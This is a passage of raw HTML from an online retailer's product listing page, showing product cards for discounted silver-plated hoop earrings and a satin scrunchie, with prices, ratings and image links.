points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#u025ej)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="5aketi" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="h0lcfh" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#5aketi)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#5aketi)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ygycd1" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="j3ejcw" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ygycd1)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ygycd1)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6m3nw1" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="97x9eb" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6m3nw1)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6m3nw1)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (2
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||11485|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Plated-Chunky-Ridge-Midi-Hoop-Earrings/p/A16988?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Plated Chunky Ridge Midi Hoop Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Plated Chunky Ridge Midi Hoop Earrings" class="image-carousel null dyMonitor" data-adid="182422||11485|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Chunky-Ridge-Midi-Hoop-Earrings/A16988_AU25_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Chunky-Ridge-Midi-Hoop-Earrings/A16988_AU25_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Chunky-Ridge-Midi-Hoop-Earrings/A16988_AU25_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Chunky-Ridge-Midi-Hoop-Earrings/A16988_AU25_99_P_1?$M_PLP_160x265$" alt="Silver Plated Chunky Ridge Midi Hoop Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Plated Chunky Ridge Midi Hoop Earrings, £55.00 £22.00. Silver. 60% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Plated Chunky Ridge Midi Hoop Earrings" class="product-card__title-container-text">
                Silver Plated Chunky Ridge Midi Hoop Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£55.00</span> <span data-v-80d79a46="" class="product-price--discounted">£22.00</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="60% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            60% Off
        </h5> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||12183|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A16988_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A16988 - Silver Plated Chunky Ridge Midi Hoop Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||11485|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Large-Satin-Trim-Scrunchie/p/A13260?swatch=Putty" class="route product-card route--href route--inline route--base" aria-label="Large Satin Trim Scrunchie"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Large Satin Trim Scrunchie" class="image-carousel null dyMonitor" data-adid="182422||11485|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Satin-Trim-Scrunchie/A13260_AU25_23_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Satin-Trim-Scrunchie/A13260_AU25_23_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Satin-Trim-Scrunchie/A13260_AU25_23_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Large-Satin-Trim-Scrunchie/A13260_AU25_23_P_1?$M_PLP_160x265$" alt="Large Satin Trim Scrunchie" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Large Satin Trim Scrunchie, £12.00 £4.80. Available in 2 colours,
                    selected colour Putty. Rated 4.9 out of 5, based on 39 reviews. 60% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Large Satin Trim Scrunchie" class="product-card__title-container-text">
                Large Satin Trim Scrunchie
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£12.00</span> <span data-v-80d79a46="" class="product-price--discounted">£4.80</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="60% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            60% Off
        </h5> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||12183|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Putty, Selected" aria-label="Putty, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Putty, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A13260_23_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A13260 - Large Satin Trim Scrunchie - Putty" data-v-f0b4aac0="" /></li><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Dark Chocolate" aria-label="Dark Chocolate" class="product-card__swatch"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Dark Chocolate" src="https://whitecompany.scene7.com/is/image/whitecompany/A13260_1032_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A13260 - Large Satin Trim Scrunchie - Putty" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.9 out of 5, based on 39 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ox99zg" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="tptqn" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ox99zg)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ox99zg)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="cfxibl" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="8f6i7s" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#cfxibl)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#cfxibl)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="i7o6kd" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="dinkyd" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#i7o6kd)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#i7o6kd)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="k2dla3" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="d6hu2d" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#k2dla3)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#k2dla3)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="pv6ou" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="nhyc23" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#pv6ou)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#pv6ou)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (39
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||11485|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Plated-Pointed-Midi-Hoop-Earrings/p/A16990?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Plated Pointed Midi Hoop Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Plated Pointed Midi Hoop Earrings" class="image-carousel null dyMonitor" data-adid="182422||11485|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Pointed-Midi-Hoop-Earrings/A16990_AU25_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Pointed-Midi-Hoop-Earrings/A16990_AU25_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Pointed-Midi-Hoop-Earrings/A16990_AU25_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Pointed-Midi-Hoop-Earrings/A16990_AU25_99_P_1?$M_PLP_160x265$" alt="Silver Plated Pointed Midi Hoop Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Plated Pointed Midi Hoop Earrings, £49.00 £19.60. Silver. Rated 5 out of 5, based on 1 reviews. 60% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Plated Pointed Midi Hoop Earrings" class="product-card__title-container-text">
                Silver Plated Pointed Midi Hoop Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
